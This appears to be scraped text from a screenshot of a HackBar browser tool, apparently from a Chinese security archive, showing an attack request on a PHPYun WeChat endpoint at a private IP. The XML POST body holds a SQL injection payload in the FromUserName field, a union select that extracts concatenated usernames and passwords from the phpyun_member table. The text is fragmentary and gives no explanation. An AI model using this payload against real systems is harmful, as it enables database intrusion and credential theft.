 172.16.12.2/weixin/index.php?m=index&c=index
php
INT
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://172.16.12.2/weixin/index.php?m=index&c=index
Split URL
Execute
Enable Post data
Enable Referrer
Post data
<?xml version="1.0" encoding="utf-8"?>
<xml>
<ToUserName>1111</ToUserName>
<FromUserName>1111' and 1=2 union select 1,(select concat(username,password) from phpyun_member limit 0,1)#
</FromUserName>
<CreateTime>1402550611</CreateTime>
<MsgType>event</MsgType>
<Event>CLICK</Event>
春秋学院
'零组资料文库'